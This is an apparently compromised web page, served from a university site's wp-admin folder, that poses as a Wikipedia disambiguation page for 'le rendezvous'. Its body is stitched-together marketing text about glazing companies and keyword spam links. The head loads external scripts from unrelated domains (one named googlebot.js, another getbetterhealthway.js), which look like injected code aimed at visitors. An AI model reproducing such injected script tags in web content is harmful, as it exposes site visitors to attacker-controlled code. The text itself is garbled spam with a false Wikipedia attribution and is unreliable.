

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?965609-1.html
body_size: 17926
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>le rendezvous - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">le rendezvous</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">le rendezvous</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>le rendezvous“Historically, reducing emissions has simply meant financial penalties for industry – which creates conflict between government and business. But British Glass firmly believed that sectors which took advantage of this opportunity to influence government strategy stood to reduce costs, develop resilience on energy pricing and gain a competitive edge over businesses that didn’t become green economy leaders.
To complete the stylish extension, a number of the property’s existing hardwood windows have also been sympathetically replaced. Tasked with identifying a system that could match the visual appeal of the original wooden frames whilst offering improved quality, usability and security, the Dortech team took the innovative step of suggesting a change to aluminium. After reviewing alternative products on the market, Senior’s high quality PURe® aluminium windows were found to significantly outperform cheaper aluminium systems and offer the perfect solution in terms of both performance and aesthetics.
Commenting on the recent renovations, Ms Stephens said: “I am absolutely delighted with the work that has been carried out and Dortech’s customer service and professional installation has been second to none.


Martin Nettleton adds: “We invested in the campaign to target those larger installation and distribution companies increasingly dissatisfied with the big fabricators who are starting to compete with them by setting up their own networks of trade counters and distribution outlets.
Widely respected for its expertise in high-end aluminium glazing products, Fenster was approached by programme-makers and asked to supply a premium-quality sliding door.
</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?387042-1.html'>memphis rendezvous</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?197104-1.html'>rendezvous at nargile</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?920075-1.html'>the rendezvous edinburgh</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?725516-1.html'>rendezvous st lucia tripadvisor</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?284338-1.html'>rendezvous restaurant</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?520499-1.html'>rendezvous hotel adelaide</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?231810-1.html'>new rendezvous</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?413037-1.html'>rendezvous saint lucia</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>